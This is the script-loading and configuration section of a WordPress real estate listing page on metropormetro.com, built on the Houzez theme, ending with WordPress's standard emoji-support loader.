	<link rel='stylesheet' id='wc-blocks-style-css' href='https://metropormetro.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766416995' type='text/css' media='all' />
<link rel='stylesheet' id='search-live-css' href='https://metropormetro.com/wp-content/plugins/search-live/css/search-live.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://metropormetro.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="xoo-el-js-js-extra">
/* <![CDATA[ */
var xoo_el_localize = {"adminurl":"https://metropormetro.com/wp-admin/admin-ajax.php","redirectDelay":"300","html":{"spinner":"\u003Ci class=\"xoo-el-icon-spinner8 xoo-el-spinner\"\u003E\u003C/i\u003E","editField":"\u003Cspan class=\"xoo-el-edit-em\"\u003EChange?\u003C/span\u003E","notice":{"error":"\u003Cdiv class=\"xoo-el-notice-error \"\u003E%s\u003C/div\u003E","success":"\u003Cdiv class=\"xoo-el-notice-success \"\u003E%s\u003C/div\u003E"}},"autoOpenPopup":"no","autoOpenPopupOnce":"no","aoDelay":"500","loginClass":"","registerClass":"","errorLog":"yes","resetPwPattern":"link","resend_wait":"90","preventClosing":"","hasCodeForms":"","isLoggedIn":"no","checkout":{"loginEnabled":"yes","loginRedirect":"/propiedad/amplio-apartamento-211mts-2-4horizontes/"}};
//# sourceURL=xoo-el-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/assets/js/xoo-el-js.js?ver=3.0.4" id="xoo-el-js-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/metropormetro.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script type="text/javascript" id="xoo-sl-fb-sdk-js-extra">
/* <![CDATA[ */
var xoo_sl_fb_localize = {"adminurl":"https://metropormetro.com/wp-admin/admin-ajax.php","appID":"338241829932806"};
//# sourceURL=xoo-sl-fb-sdk-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/social-login-woocommerce/assets/js/facebook/facebook-sdk.js?ver=1.1" id="xoo-sl-fb-sdk-js"></script>
<script type="text/javascript" id="xoo-sl-google-sdk-js-extra">
/* <![CDATA[ */
var xoo_sl_google_localize = {"adminurl":"https://metropormetro.com/wp-admin/admin-ajax.php","clientID":"989422084244-kr03kekiahs9injvs8ukqsq3joh6pqj8.apps.googleusercontent.com"};
//# sourceURL=xoo-sl-google-sdk-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/social-login-woocommerce/assets/js/google/google-sdk.js?ver=1.1" id="xoo-sl-google-sdk-js"></script>
<script type="text/javascript" id="xoo-sl-js-js-extra">
/* <![CDATA[ */
var xoo_sl_localize = {"adminurl":"https://metropormetro.com/wp-admin/admin-ajax.php","redirect_to":"/mi-perfil"};
//# sourceURL=xoo-sl-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/social-login-woocommerce/assets/js/xoo-sl-js.js?ver=1.1" id="xoo-sl-js-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/bootstrap.bundle.min.js?ver=4.5.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/bootstrap-select.min.js?ver=1.13.18" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/modernizr.custom.js?ver=3.2.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/slideout.min.js?ver=2.8.6.1" id="slideout-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/theia-sticky-sidebar.min.js?ver=2.8.6.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/slick.min.js?ver=2.8.6.1" id="slick-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/houzez-theme-functionality/assets/frontend/js/lightslider.min.js?ver=1.1.3" id="lightslider-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/Chart.min.js?ver=2.8.0" id="chart-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/ui/menu.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/dist/dom-ready.js?ver=e8a78afc9e733da0e68c" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 11:10:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/dist/a11y.js?ver=454e8a3cffdca128c277" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/ui/autocomplete.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/ui/mouse.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/ui/slider.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/bootstrap-datepicker.min.js?ver=1.9.0" id="bootstrap-datepicker-js"></script>
<script type="text/javascript" id="houzez-custom-js-extra">
/* <![CDATA[ */
var houzez_vars = {"admin_url":"https://metropormetro.com/wp-admin/","houzez_rtl":"no","user_id":"0","redirect_type":"same_page","login_redirect":"https://metropormetro.com/propiedad/amplio-apartamento-211mts-2-4horizontes/","property_gallery_popup_type":"houzez","wp_is_mobile":"","default_lat":"25.686540","default_long":"-80.431345","houzez_is_splash":"","prop_detail_nav":"yes","add_to_favorite_login_required":"0","disable_property_gallery":"1","grid_gallery_behaviour":"on_hover","is_singular_property":"1","search_position":"under_banner","login_loading":"Enviando informaci\u00f3n del usuario, espere ...","not_found":"No encontramos ning\u00fan resultado","houzez_map_system":"osm","for_rent":"","for_rent_price_slider":"","search_min_price_range":"1000","search_max_price_range":"5500000","search_min_price_range_for_rent":"50","search_max_price_range_for_rent":"25000","get_min_price":"0","get_max_price":"0","currency_position":"before","currency_symbol":"$","decimals":"0","decimal_point_separator":".","thousands_separator":",","is_halfmap":"","houzez_date_language":"","houzez_default_radius":"50","houzez_reCaptcha":"","geo_country_limit":"0","geocomplete_country":"","is_edit_property":"","processing_text":"Procesando .. por favor espere...","halfmap_layout":"","prev_text":"Anterior","next_text":"Siguiente","keyword_search_field":"prop_title","keyword_autocomplete":"1","autosearch_text":"Buscando...","paypal_connecting":"Conectando a PayPal, por favor espere ... ","transparent_logo":"","is_transparent":"","is_top_header":"1","simple_logo":"https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png","retina_logo":"https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png","mobile_logo":"https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png","retina_logo_mobile":"https://metropormetro.com/wp-content/uploads/2016/06/logo-houzez-white@2x.png","retina_logo_mobile_splash":"https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png","custom_logo_splash":"https://metropormetro.com/wp-content/uploads/2016/06/logo-houzez-white.png","retina_logo_splash":"https://metropormetro.com/wp-content/uploads/2016/06/logo-houzez-white@2x.png","monthly_payment":"Pago mensual","weekly_payment":"Pago semanal","bi_weekly_payment":"Pago quincenal","compare_url":"https://metropormetro.com/compare-properties/","favorite_url":"https://metropormetro.com/favorite-properties/","template_thankyou":"https://metropormetro.com/gracias/","compare_page_not_found":"Por favor crear una p\u00e1gina usando la plantilla de \"Comparar Propiedades\"","compare_limit":"La comparaci\u00f3n m\u00e1xima de art\u00edculos es de 4","compare_add_icon":"","compare_remove_icon":"","add_compare_text":"Add to Compare","remove_compare_text":"Remove from Compare","is_mapbox":"google","api_mapbox":"","is_marker_cluster":"0","g_recaptha_version":"v2","s_country":"","s_state":"","s_city":"","s_areas":"","woo_checkout_url":"https://metropormetro.com","agent_redirection":""};
//# sourceURL=houzez-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/custom.js?ver=2.8.6.1" id="houzez-custom-js"></script>
<script type="text/javascript" src="https://unpkg.com/leaflet@1.7.1/dist/leaflet.js?ver=1.7.1" id="leaflet-js"></script>
<script type="text/javascript" id="houzez-single-property-map-js-extra">
/* <![CDATA[ */
var houzez_single_property_map = [];
var houzez_map_options = {"markerPricePins":"no","single_map_zoom":"14","map_type":"roadmap","map_pin_type":"marker","googlemap_stype":"[{\"featureType\":\"administrative\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#444444\"}]},{\"featureType\":\"administrative.locality\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"on\"}]},{\"featureType\":\"landscape\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#f2f2f2\"},{\"visibility\":\"simplified\"}]},{\"featureType\":\"poi\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"on\"}]},{\"featureType\":\"poi\",\"elementType\":\"geometry\",\"stylers\":[{\"visibility\":\"simplified\"},{\"saturation\":\"-65\"},{\"lightness\":\"45\"},{\"gamma\":\"1.78\"}]},{\"featureType\":\"poi\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"poi\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road\",\"elementType\":\"all\",\"stylers\":[{\"saturation\":-100},{\"lightness\":45}]},{\"featureType\":\"road\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"on\"}]},{\"featureType\":\"road\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"simplified\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit.line\",\"elementType\":\"geometry\",\"stylers\":[{\"saturation\":\"-33\"},{\"lightness\":\"22\"},{\"gamma\":\"2.08\"}]},{\"featureType\":\"transit.station.airport\",\"elementType\":\"geometry\",\"stylers\":[{\"gamma\":\"2.08\"},{\"hue\":\"#ffa200\"}]},{\"featureType\":\"transit.station.airport\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit.station.rail\",\"elementType\":\"labels.text\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit.station.rail\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"simplified\"},{\"saturation\":\"-55\"},{\"lightness\":\"-2\"},{\"gamma\":\"1.88\"},{\"hue\":\"#ffab00\"}]},{\"featureType\":\"water\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#bbd9e5\"},{\"visibility\":\"simplified\"}]}]","closeIcon":"https://metropormetro.com/wp-content/themes/houzez/img/map/close.png","infoWindowPlac":"https://placehold.it/120x90&text=MetroPorMetro"};
//# sourceURL=houzez-single-property-map-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/single-property-osm-map.js?ver=2.8.6.1" id="houzez-single-property-map-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://metropormetro.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="griwpc-base-js-extra">
/* <![CDATA[ */
var griwpco = {"ajax_url":"https://metropormetro.com/wp-admin/admin-ajax.php","standardQueries":"0","formID":"commentform","formQuery":"#respond form","formQueryElem":"0","buttonID":"submit","buttonQuery":"#respond *[type='submit']","buttonQueryElem":"0","recaptcha_elem":null,"recaptcha_id":"griwpc-widget-id","recaptcha_skey":"6LfWT1sUAAAAAAdnjmt4dzxGpF4tQafuFiTeIdoP","recaptcha_theme":"light","recaptcha_size":"normal","recaptcha_type":"image","recaptcha_align":"left","recaptcha_otcm":"0","recaptcha_tag":"p","recaptcha_lang":"","allowCreditMode":"0","home_link_address":"http://www.joanmiquelviade.com/plugin/google-recaptcha-in-wp-comments-form/","home_link_title":"P\u00e1gina del plugin reCAPTCHA","home_link_text":"Descarga el plugin reCAPTCHA","version":"9.1.2","reCAPTCHAloaded":"1"};
//# sourceURL=griwpc-base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/recaptcha-in-wp-comments-form/js/base.js?ver=9.1.2" id="griwpc-base-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/recaptcha-in-wp-comments-form/js/recaptcha.js?ver=9.1.2" id="google-recaptcha-ini-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=griwpcOnloadCallback&amp;render=explicit&amp;ver=6.9" id="recaptcha-call-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lddn8EUAAAAAPLyptdVYFrRMt_0DFrIUuAz2Lu-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lddn8EUAAAAAPLyptdVYFrRMt_0DFrIUuAz2Lu-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/search-live/js/jquery.typewatch.min.js?ver=2.0.0" id="typewatch-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/search-live/js/search-live.min.js?ver=2.0.0" id="search-live-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://metropormetro.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://metropormetro.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://metropormetro.com/wp-includes/js/wp-emoji-loader.js
